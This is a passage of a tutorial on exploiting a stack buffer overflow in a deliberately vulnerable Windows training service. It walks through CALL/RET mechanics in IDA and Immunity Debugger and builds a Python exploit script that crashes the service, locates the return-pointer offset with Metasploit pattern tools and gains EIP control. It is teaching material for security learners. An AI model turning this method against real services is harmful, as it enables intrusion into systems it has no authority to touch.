hjkl;
Hello hjkl;!!!
^C
nc is great for doing basic interaction with a service over the network,
but it’s too limited for us. For example, we’re going to need to send
characters that don’t appear on a standard keyboard.
Let’s put together a small Python script to connect to the service, send some
text, print the response and disconnect. We can then upgrade our Python
script as we go.
#!/usr/bin/env python2
import socket

# set up the IP and port we're connecting to
RHOST = "172.17.24.132"
RPORT = 31337

# create a TCP connection (socket)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

# build a happy little message followed by a newline
buf = ""
buf += "Python Script"
buf += "n"

# send the happy little message down the socket
s.send(buf)

# print out what we sent
print "Sent: {0}".format(buf)

# receive some data from the socket
data = s.recv(1024)

# print out what we received
print "Received: {0}".format(data)
newpage
Making this executable and running it, we get:
% chmod u+x exploit.py
% ./exploit.py
Sent: Python Script

Received: Hello Python Script!!!
Neat.
newpage
Optional: Examine the binary
This chapter is optional, but highly recommended. At the very least you should
read it, but don’t be afraid to follow along. IDA isn’t going to bite, and the
free version will work just fine for what we need.
Before we start chucking data at the service, we should understand:
- How the service works at a low level; and
- How function
CALLandRETurn mechanics work at a low level
While we explore how the service works, we’ll make note of the address of:
- The
CALLtodoResponse()fromhandleConnection(); and - The function epilogue and subsequent
RETurn fromdoResponse()tohandleConnection()
Spoilers:
- The
CALLtodoResponse()is at0x0804168D - The function epilogue of
doResponse()is at0x08041794
A CALL is used when one function wants to invoke another function (or itself
in the case of recursive code) with the intention of having that CALLed
function RETurn to the next line of code in the calling function.
A function «prologue» generally appears at the start of every function and
performs some setup in anticipation of that function’s execution.
A function «epilogue» generally appears at the end of every function and
performs some tear-down of the function before RETurning to the function from
which it was CALLed.
That is:
- Function
A()CALLs functionB() - Function
B()‘s prologue does some setup - Function
B()‘s body does something useful - Function
B()‘s epilogue does some tear-down andRETurns to functionA()
newpage
IDA, or the Interactive DisAssembler, is a disassembler produced by Hex-Rays.
It’s a fantastic tool that’s easy enough to get started with, but owing to its
sheer power is difficult to master. Don’t let that stand in the way of giving
it a go. The best way to learn how to use IDA, to learn how programs work at a
very low level, and to examine the inner workings of executable files, is to
start using IDA.
A disassembler is a tool that takes executable code (Windows .exe. and .dll
files, Linux ELF files, drivers, mobile apps, console games, and much more),
looks at the bits and bytes that comprise its machine instructions, and
«disassembles» them back in to assembly code. For example:
"x90"becomes"NOP""x31xC0"becomes"XOR EAX,EAX""x68xEFxBExADxDE"becomes"PUSH 0xDEADBEEF"
A decompiler, on the other hand, takes this process one step further and turns
the disassembly in to a high-level programming language representation, such as
C.
IDA, in and of itself, is not a decompiler. It is a disassembler. Hex-Rays
makes a fantastic decompiler plugin for IDA that is licensed separately, but as
a general rule, don’t expect to get high-level C-like code out of a
disassembler. Decompilation is an entirely different beast.
IDA does a great job of disassembling almost anything you throw at it (and if
it doesn’t, you can write a processor module for the format you’re interested
in) and presents the disassembly in either a linear view or what is known as
the graph view, which shows code as discrete «blocks» with connections between
them. It chews through the strings in a file and makes it easy to jump to the
locations in which they are referenced, makes it possible to annotate the code
or rename functions/variables as you see fit, makes sense of symbol files (more
on symbols shortly), has a plugin engine, and much more.
The free version of IDA Pro comes with some limitations (as of the time of
writing):
- Non-commercial use only
- Lacks all features introduced in IDA > v7.0
- Lacks support for many processors and file formats (however, it does support 64-bit files now)
- Lacks the debugging feature
- Lacks support
The paid version of IDA is quite expensive, but well worth the money if you
have the need for a disassembler. The free version will work just fine for our
needs against dostackbufferoverflowgood.exe even if it is limited.
Alternatives to IDA include:
- Hopper https://www.hopperapp.com/ — commercial
- Binary Ninja https://binary.ninja/ — commercial
- radare2 http://radare.org — free software
- The Online Disassembler https://www.onlinedisassembler.com/static/home/
- Ghidra https://github.com/NationalSecurityAgency/ghidra
Install IDA Free from
https://www.hex-rays.com/products/ida/support/download_freeware.shtml (unless
you have IDA Pro, you lucky duck)
Launch IDA and load dostackbufferoverflowgood.exe
When it asks for how it should handle the file, just click OK.
IDA will then prompt you, asking if it should try to load a PDB file from the
local symbol store or the Microsoft Symbol Server. Click "No". The PDB file
for dostackbufferoverflowgood.exe is not in either of these locations.
IDA will start analysing the file, trying to make sense of its components bit
by bit. While it churns away, you should have it load the PDB file which is
available at https://github.com/justinsteven/dostackbufferoverflowgood
Make sure dostackbufferoverflowgood.pdb is in the same directory as
dostackbufferoverflow.exe and click File -> Load File -> PDB File.
framebox{
parbox{textwidth}{
textbf{Pro tip}: PDB files, which are Windows Symbol files, give a
disassembler more context (or «symbols») regarding an executable. This
allows it to fill in things like function names which are otherwise not
stored in a compiled executable. Symbols are generated by a compiler at
compile-time. If a software vendor doesn’t publish a binary’s symbols in a
PDB file or host them on a symbol server, you’re out of luck and will have
to slog through your reverse engineering with a little less context. Note
that symbols aren’t unique to Windows executables, but using PDB files as a
way of storing them is unique to Windows.
}
}
Once IDA has slurped up the PDB file (it should say "PDB: total <some number> symbols loaded" in the log window) and finished analysing the executable (it
should say "The initial autoanalysis has been finished" in the log window)
it’s time to dig in.
In the Functions window, locate doResponse and double-click on it.
This will take us to the disassembly of the doResponse() function, within
which we know our vulnerable sprintf() call is.
newpage
At the top of the function we see its function prologue:
ESP/EBPdance; and- The reserving of stack space for function local variables.
We then see the PUSHing of three arguments to sprintf() followed by the
CALL to sprintf(). Function CALL paramaterisation is out of the scope of
this tutorial, but an experienced reverse engineer would determine:
- The pointer to the output buffer is a pointer to the function local variable that IDA has labeled
buf - The pointer to the format string is a pointer to the string
"Hello %s!!!n" - A pointer to a value to be used in place of the format string «format specifier»,
"%s", is a pointer to the second argument ofdoResponse().
This matches up perfectly with the C source code:
...
int __cdecl doResponse(SOCKET clientSocket, char *clientName) {
  char response[128];

  // Build response
  sprintf(response, "Hello %s!!!n", clientName);
...
newpage
Scroll down to the bottom of the function. Here we’ll find the function
epilogue, which winds up the stack frame of the function and RETurns control
to the caller. We’ll ignore the idea of a return value for now as it’s out of
the scope of this tutorial.
We want to make note of the address of this function epilogue so that we can
examine its workings in Immunity. Conveniently for us, it forms the entirety of
what IDA considers to be a «block», and so its address is displayed for us as
being 0x08041794.
The last thing we want to do is grab the address of the CALL doResponse
instruction that we expect to be in handleConnection(). We could browse to
the handleConnection() function using the Functions window, but to try
something different, let’s use the xrefs (Cross references) feature of IDA to
hop over to where handleConnection() is referenced.
Click on any mention of doResponse in the disassembly and press «x«. This
will cause IDA to list the xrefs for the doResponse() function. As expected,
the only place it is referenced is in a CALL from handleConnection(). Click
OK to head to that cross-reference.
This will take us to handleConnection()‘s CALL to doResponse(). Looking
at IDA’s «Graph overview» window, we see where in the mess that is
handleConnection() the CALL is. Aren’t you glad we used the xrefs feature
rather than going hunting!
newpage
We want to get the address of the CALL to doResponse() so we can observe
its behaviour in Immunity, but the graph view of the CALL doesn’t display the
address of the instruction.
Highlight the instruction and press Spacebar to head to the linear
disassembly view where the address of each instruction is listed. Here, we can
see the exact address of the CALL instruction is 0x0804168D
Notice how we never paid much attention to the address of doResponse()‘s
function prologue. Even though we’ll want to step through doResponse()‘s
function prologue using Immunity in the next chapter, we know that the prologue
will be executed right after the CALL to doResponse(). By setting a
breakpoint on the CALL and stepping through it, we’ll find ourselves at the
function prologue.
newpage
Explore function CALL/RETurn mechanics
Armed with the location of the CALL to doResponse() and the location of its
function epilogue, let’s explore the workings of function CALL/RETurn
mechanics using Immunity Debugger. We’ll do this using breakpoints.
Breakpoints, if you’re not familiar with them, are points in the program at
which you want execution to «break». In this sense, to break is to pause
execution. This would allow you to inspect the state of the program within the
debugger, perhaps tell the program to close altogether, perhaps change the
state of the program (e.g. modify the contents of registers or even the
program’s code), and then let it continue executing.
By setting a breakpoint on our two locations of interest (the location at which
handleConnection() calls doResponse(), and doResponse()‘s function
epilogue where it winds its business up) we will be able to see what the
program does, step-by-step, at these two points of execution.
Set a breakpoint on our two locations:
- The
CALLtodoResponse()at0x0804168D - The function epilogue of
doResponse()at0x08041794
There are several ways to set breakpoints in Immunity, and you can do so while
the program is either running or paused.
Breakpoints can be set by right-clicking on an assembly instruction in the CPU
window’s disassembly pane then going to Breakpoint -> Toggle (hotkey F2).
This is handy when you’re browsing through the code and want to set a
breakpoint on what you’re looking at. To navigate the assembly pane to a
particular location of interest, you can right-click on it then go to "Go to", "Expression" (hotkey Ctrl-G). Navigating to the two addresses of
interest, taking a look to make sure they look correct, then setting
breakpoints would be a fine way to go about it.
If you’re lazy and impatient and know exactly which addresses you want to set
breakpoints on dammit, you can use the command box at the bottom of Immunity to
quickly add a breakpoint. Simple type "b <address>" then press enter for each
breakpoint you want to set.
Open the Breakpoints window by going to View -> Breakpoints (hotkey Alt-B)
to confirm that both breakpoints have been set.
If the process isn’t already running (you can check if it is in the bottom
right-hand corner of Immunity) then whack the "Run program" button or press
F9.
Run your script from earlier (The one that connects and sends "Python Scriptn" down the line). In the process of handling the message within
handleConnection(), the program will CALL doResponse(), the first of our
two breakpoints will be hit, and Immunity will tell us that the program is now
Paused.
newpage
Function CALL mechanics
When a CALL is executed, it does two things:
- It
PUSHes the address of the next instruction to the stack (so it can later beRETurned to by theCALLed function) - It modifies
EIPso that execution jumps to the function beingCALLed
Before we continue, take a peek at the current state of the stack within
Immunity. It’s in the CPU window, in a pane in the bottom right-hand corner.
Note that the address that the stack is at on your machine might be different
to mine, and the contents of your stack might be slightly different to mine.
The concepts and mechanics of the CALL and, later on, the RET, will still
be the same.
ESP points to the top of the stack, which for me is at 0x01F819F8, and the
top of the stack currently looks like this on my machine:
---------------------------  STACK  ----------------------------
ESP -> 004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
EIP points to the instruction that is about to be executed, "CALL doResponse()", at 0x0804168D. This is visible in the disassembly view of
Immunity’s CPU window (top left-hand corner). Take note that the instruction
that follows it, "ADD ESP, 8", is at 0x08041692:
----------------------------  CODE  ----------------------------
....
EIP -> 0804168D   . E8 5E000000    CALL dostackb.doResponse
       08041692   . 83C4 08        ADD ESP,8
....
----------------------------------------------------------------
From here, we can use the «Step into» (hotkey F7) operation in Immunity to
allow execution to progress just one instruction, during which the CALL will
be executed and control will pass to the doResponse() function. When we do,
we’ll notice some changes are reflected in Immunity.
First of all, we see changes regarding the stack. ESP used to point to the
top of the stack at 0x01F819F8 but now it points to 0x01F819F4, an address
that is four bytes less than the old top of the stack. This demonstrates that,
on the x86 architecture, the stack grows downwards toward lower addresses.
The stack grew (towards a lower memory address) to make room for the address of
the instruction after the CALL, 0x08041692, to be pushed to the stack. The
top of my stack now looks like this:
---------------------------  STACK  ----------------------------
ESP -> 004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
See the difference that the CALL has made to the stack?
The other change is that EIP now points to the first instruction in
doResponse() at 0x080416F0 (a "PUSH EBP") and the disassembly view has
flicked across to the new location in the program:
----------------------------  CODE  ----------------------------
....
       080416F1  |. 8BEC           MOV EBP,ESP
       080416F3  |. 81EC 94000000  SUB ESP,94
....
----------------------------------------------------------------
We are now in the function prologue of doResponse(), a sequence of
instructions that more or less appears at the top of every function:
"PUSH EBP"to save the currentEBPvalue on the stack;"MOV EBP,ESP"to copy the current value ofESPtoEBP, setting up a newEBPbase pointer value;"SUB ESP,<something>"to make room on the stack for function local variables.
framebox{
parbox{textwidth}{
textbf{Pro tip}: Some compilers will use the ENTER instruction instead of
these three instructions. Be on the lookout.
}
}
Step into these three instructions one-by-one (F7) and watch the stack change
at each stage.
After executing the "SUB ESP,94" my stack now looks like this:
---------------------------  STACK  ----------------------------
ESP -> 004C195C   FFFFFFFE  þÿÿÿ  /
       004C1960   73299A18  .š)s  |
       004C1964   73299C37  7œ)s  |
          <--- SNIP --->          |  Function local variable space
       004C19E4   00000017  ....  |
       004C19E8   004C1974  t.L.  |
       004C19EC   005737D0  Ð7W.
       004C19F0   004CFF4C  LÿL.  Saved EBP
       004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
By subtracting 0x94 from ESP, the stack has expanded upwards. The CPU has
effectively «made room» on the stack between 0x0048195C and 0x004819F0 for
the storage of local variables belonging to the doResponse() function. This
is stack space in which the function can temporarily store the value of local
variables in for the lifetime of its execution.
We see that this address range already has some data in it. This is probably
left-over junk from the previous execution of functions within the program —
that is, what you’re seeing are the remnants of old, no longer used function
local variables (RIP in peace) and can be ignored.
This function local variable storage space is where doResponse() will hold
response, the vulnerable stack buffer that sprintf() allows us to overflow.
This brings us to the end the prologue of doResponse().
You should restart the process within Immunity, make sure your breakpoints are
still there (Alt-B), and run your Python script again. Do this a few times,
watching what happens to EIP, ESP and the stack at each step of the
process. See if you can predict what the effect of each instruction will be
before you step into it. Some patience now, until you’re comfortable with the
way in which processes execute and functions are CALLed, will pay huge
dividends later on.
Function RETurn mechanics
Next up is stepping through and understanding the process by which a function
RETurns control to its caller.
Remember how the CALL pushed the address of the instruction following the
CALL to the stack? This is known as the Saved Return Pointer, and it’s the
function epilogue’s job to «wind up» the function’s stack frame, restore the
saved EBP value, then RETurn to the Saved Return Pointer.
Function epilogues generally consist of the following sequence of instructions:
MOV ESP,EBPto pivot the stack «back down» to the savedEBPand Saved Return Pointer area;POP EBPto restore the savedEBPvalue into theEBPregister;RETto return to the Saved Return Pointer.
framebox{
parbox{textwidth}{
textbf{Pro tip}: Some compilers will use the LEAVE instruction instead of
these three instructions.
}
}
You should already have a breakpoint set on doResponse()‘s function epilogue
at 0x08041794. To make sure we’re on the same page, restart the process
within Immunity, run your Python script, see that the breakpoint on the CALL
to doResponse() gets hit, then press F9 to continue. The breakpoint on
doResponse()‘s function epilogue should be hit.
At this time, the disassembly view will show the following code:
----------------------------  CODE  ----------------------------
....
EIP -> 08041794  |> 8BE5           MOV ESP,EBP
       08041796  |. 5D             POP EBP
       08041797  . C3             RETN
....
----------------------------------------------------------------
newpage
And the stack, on my machine, looks like the following:
---------------------------  STACK  ----------------------------
ESP -> 004C195C   6C6C6548  Hell  / /
       004C1960   7950206F  o Py  | |
       004C1964   6E6F6874  thon  | | "response" local variable
       004C1968   72635320   Scr  | |
       004C196C   21747069  ipt!  | |
       004C1970   000A2121  !!..  |
       004C1974   004C1994  ”.L.  |
       004C1978   004C19A8  ¨.L.  |  Function local variable space
       004C197C   004C19A0   .L.  |
          <--- SNIP --->          |
       004C19E4   00000017  ....  |
       004C19E8   004C1974  t.L.  |
       004C19EC   005737D0  Ð7W.
       004C19F0   004CFF4C  LÿL.  Saved EBP
       004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
We can see that the function has done its job. The sprintf() has built our
response of "Hello Python Script!!!n" and stored it on the stack.
During the function prologue, the "MOV EBP,ESP" function copied the value of
ESP at that time to the EBP register. Now, the epilogue is wanting to do
the opposite, "MOV ESP,EBP", which will have the effect of copying the value
of ESP during the prologue back to ESP. In doing so, the stack will be
«unwound», bringing the top of the stack back down to where it was during the
function prologue.
newpage
Press F7 (Step into) to execute this instruction and watch the stack change
drastically:
---------------------------  STACK  ----------------------------
       004C195C   6C6C6548  Hell  / /
       004C1960   7950206F  o Py  | |
       004C1964   6E6F6874  thon  | | "response" local variable
       004C1968   72635320   Scr  | |
       004C196C   21747069  ipt!  | |
       004C1970   000A2121  !!..  |
       004C1974   004C1994  ”.L.  |
       004C1978   004C19A8  ¨.L.  |  Function local variable space
       004C197C   004C19A0   .L.  |
          <--- SNIP --->          |
       004C19E4   00000017  ....  |
       004C19E8   004C1974  t.L.  |
       004C19EC   005737D0  Ð7W.
ESP -> 004C19F0   004CFF4C  LÿL.  Saved EBP
       004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
Immunity’s view of the stack will appear to jump down to the new top of the
stack, but if you scroll up you’ll see the ASCII string "Hello Python Script!!!!n" at the address at which ESP was previously pointing.
EIP will now be pointing at the "POP EBP" instruction:
----------------------------  CODE  ----------------------------
....
       08041794  |> 8BE5           MOV ESP,EBP
EIP -> 08041796  |. 5D             POP EBP
       08041797  . C3             RETN
....
This instruction will restore the Saved EBP value (at which ESP is now
pointing) in to the EBP register.
Stepping into this instruction (F7) will have ESP now point at
the Saved Return Pointer:
---------------------------  STACK  ----------------------------
       004C19F0   004CFF4C  LÿL.  Saved EBP
ESP -> 004C19F4   08041692  ’...  RETURN to dostackb.08041692
       ....
----------------------------------------------------------------
newpage
And EIP will be pointing at RET, which is the end of the function epilogue
and the end of the doResponse() function:
----------------------------  CODE  ----------------------------
....
       08041794  |> 8BE5           MOV ESP,EBP
       08041796  |. 5D             POP EBP
EIP -> 08041797  . C3             RETN
....
RET causes execution to jump to the address stored on the stack at which
ESP points, which should be the Saved Return Pointer that was put there by
the CALL to the function. Pressing F7 will execute this RET and control
will RETurn to the address after the CALL to doResponse(). The
disassembly view will flick across to this part of the program:
----------------------------  CODE  ----------------------------
....
       0804168D   . E8 5E000000    CALL dostackb.doResponse
EIP -> 08041692   . 83C4 08        ADD ESP,8
....
----------------------------------------------------------------
The function has been RETurned from, bringing us to the end of our
exploration of function RETurn mechanics.
As you did with function CALL mechanics, you should restart the process
within Immunity and go through this a few times. Take your time and step
through the function RETurn mechanics line by line, trying to predict what
will happen to EIP, ESP and the stack at each step. Once you’re comfortable
with what you’re seeing and why you’re seeing it, it’s time to move on to
«triggering» the bug.
newpage
Trigger the bug
We know there’s a bug regarding the sprintf()‘ing of data to doResponse()‘s
local variable named «response«. Let’s chuck a bunch of data at the service
to see what happens. This is what’s known as «triggering» the bug, and often
results in a DoS exploit.
It’s up to you if you keep your breakpoints enabled or disabled for this. You
might want to step through the triggering of the bug line-by-line once you’re
inside doResponse() using F8 (this is the Step Over command, it will
prevent you from falling down the rabbit-hole of CALLs that the function
performs) to watch the Saved Return Pointer be overwritten and then returned
to. If you would prefer the breakpoints be disabled, open the Breakpoints
window (Alt-B) and right-click on each breakpoint to disable it.
Modify your Python script to send 1024 A‘s to the service, followed by a
newline. Note that I’ve chosen to remove the printing of what I’m sending for
brevity’s sake, as well as the recv() call and printing of what I’d have
received. Receiving the response is not actually needed to trigger and exploit
the bug.
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = ""
buf += "A"*1024
buf += "n"

s.send(buf)
Running this:
We get a crash in Immunity!
Note the status bar informing us of an Access Violation when executing
0x41414141, and the presence of 0x41414141 in the EIP register. 0x41 is
the hexadecimal value of the ASCII character "A". We can be pretty certain
this is due to having overwritten the Saved Return Pointer with four of our
1024 A‘s. If you want to, you can confirm this by keeping the breakpoints
from earlier and stepping over each instruction in the function all the way
through to the return from doResponse().
Be sure to restart (Ctrl-F2) the program before trying to connect to it again
then pound F9 to get it up and running.
newpage
Discover offsets
We have the ability to smash the Saved Return Pointer and put "AAAA" in to
EIP, but we need to know exactly how far in to our trove of A‘s the four
bytes that ends up smashing the Saved Return Pointer is. The easiest way to do
this is using Metasploit’s pattern_create.rb. If you’re running Kali this
should be at either:
/usr/share/metasploit-framework/tools/pattern_create.rb; or/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
Depending on how up to date your Kali’s metasploit-framework package is.
If you’re running Metasploit from a copy of Rapid7’s git repository (as I do),
it’s in tools/exploits/
Use pattern_create.rb to generate 1024 characters of cyclic pattern.
% ~/opt/metasploit-framework/tools/exploit/pattern_create.rb -l 1024

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1
Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3
Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5
Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7
Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9
Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1
An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3
Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5
Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7
At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9
Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1
Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3
Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5
Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7
Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9
Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B
This is a handy dandy sequence of characters in which every «chunk» of four
sequential characters is unique. We can use it instead of our 1024 A‘s and
check to see which four of them ends up in EIP.
newpage
Updating our Python script to include the pattern:
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = ""
buf += ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab"
  "8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8A"
  "d9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9"
  "Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai"
  "0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0A"
  "k1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1"
  "Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao"
  "2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2A"
  "q3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3"
  "As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au"
  "4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4A"
  "w5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5"
  "Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba"
  "6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6B"
  "c7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7"
  "Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg"
  "8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B")
buf += "n"

s.send(buf)
newpage
And sending ‘er off:
We get a somewhat different crash this time. Instead of 0x41414141 ("AAAA")
being in EIP, we have 0x39654138 ("9eA8").
newpage
We have several options for finding out how far in our cyclic pattern the
sequence "9eA8" appears.
We can run Metasploit’s pattern_offset.rb with an argument of either «9eA8»
or «39654138»:
% ~/opt/metasploit-framework/tools/exploit/pattern_offset.rb -q 39654138
[*] Exact match at offset 146
This tells us that the four characters that overwrite the Saved Return Pointer
and end up in EIP are at offset 146 (i.e. from the 147th character onwards).
Alternatively, mona.py gives us a function called "findmsp" that will
search the memory of our process for all instances of the cyclic pattern and
will give us a bunch of info on each occurrence, will tell us if any registers
(e.g. EIP) contain a subset of the pattern, if any registers point to
somewhere in a copy of the pattern, and much much more.
mona.py commands are run via the command input at the bottom of Immunity
Debugger and are prefixed with "!mona".
The output (viewable in Immunity’s Log Data window) tells us, among other
things, that:
EIPcontains normal pattern :0x39654138(offset 146)ESP(0x005D19F8) points at offset 150 in normal pattern (length 874)
Interestingly, not only does EIP contain the four-byte sequence at offset 146
of our input, but the ESP register contains an address that points to offset
150 of our input. This makes sense. EIP contains the four-byte sequence at
offset 146 of our input because it is a Saved Return Pointer that was
overwritten by sprintf() and then later returned to.
We know that RET does the following:
- Takes the value at the top of the stack (where
ESPpoints to) and plonks it inEIP - Increments
ESPby 4, so that it points at the next item «down» the stack
That is, before the RETurn to the smashed Saved Return Pointer, our stack
looks like this:
           01F419EC   00366541  Ae6.
           01F419F0   65413765  e7Ae
ESP -->    01F419F4   39654138  8Ae9  | Saved Return Pointer
           01F419F8   41306641  Af0A
           01F419FC   66413166  f1Af
           01F41A00   33664132  2Af3
And after the RETurn it looks like this:
           01F419EC   00366541  Ae6.
           01F419F0   65413765  e7Ae
           01F419F4   39654138  8Ae9  | Saved Return Pointer
ESP -->    01F419F8   41306641  Af0A
           01F419FC   66413166  f1Af
           01F41A00   33664132  2Af3
Hence, ESP naturally points, once the overwritten Saved Return Pointer has
been RETurned to, to just after the overwritten Saved Return Pointer.
This phenomenon is commonly seen when exploiting Saved Return Pointer
overwrites, and comes very much in handy as we’ll see shortly.
newpage
Confirm offsets, control EIP
Before we continue, we should confirm that our offsets as follows are correct:
- Saved Return Pointer overwrite at offset 146
ESPends up pointing at offset 150
Restart the process in Immunity and update our Python script to validate our
discovered offsets.
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

buf = ""
buf += "A"*(offset_srp - len(buf))    # padding
buf += "BBBB"                         # SRP overwrite
buf += "CCCC"                         # ESP should end up pointing here
buf += "D"*(buf_totlen - len(buf))    # trailing padding
buf += "n"

s.send(buf)
Why the trailing padding?
It’s sometimes necessary to keep the total length of what you’re sending
constant. Some programs will behave differently with differently sized inputs,
and until you’re certain that this won’t affect your exploit, you should keep
the length constant. In our case, let’s always send buf_totlen (1024)
characters followed by a newline. It’s not needed for
dostackbufferoverflowgood.exe but it’s a good habit to pick up early-on.
What’s with all the "something - len(buf)"?
It’s way of saying «append enough of the character to make the string be
something characters long». len(buf) is the current length of the string,
so we subtract it from something to get the number of characters we need to
append to take it out to a total length of something.
Note that we do it every time, even for the A‘s. len(buf) will be 0 when
we append these A‘s, but if we ever need to add something in at the beginning
of the A‘s then we can slip it in and the appending of A‘s will
automatically adjust to compensate. Cool huh?
newpage
Running this:
Immunity tells us that we get a crash, this time on 0x42424242 (The ASCII
sequence "BBBB") and ESP points to "CCCC" followed by a bunch of "D"
characters. Just as expected.
This is known as having «EIP control».
newpage
Determine «bad characters»
So far, we’ve sent to the service only a few different characters — the letters
"A" through "D" and a newline ("n"). We need to take a moment to think
about which characters we are allowed to send to the service, and which ones
we’re not allowed to send to the service because they might cause the service
to behave differently or corrupt the characters before putting them in to
memory.
Characters that we can’t use for one reason or another are called «bad
characters» or «badchars».
Off the bat, we can think of a few definite bad characters.
The vulnerable function is sprintf, which is a string-handling function.
ASCII strings are terminated with a null byte ("x00"). If we were to use a
null byte in what we send to the service, then sprintf (and potentially other
string handling functions in the program) would essentially ignore anything we
put after the null byte, causing our exploit to fail or behave incorrectly.
Null bytes are commonly bad characters in the exploitation field, especially
when the bug is a string-related operation. Null bytes should be at the top of
your list of candidate badchars.
We know that handleConnection() «chunks» the messages we send to it based on
